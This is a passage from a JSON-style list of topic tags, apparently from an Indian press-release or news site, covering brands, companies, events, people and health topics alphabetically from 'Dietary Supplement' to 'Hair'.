Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair 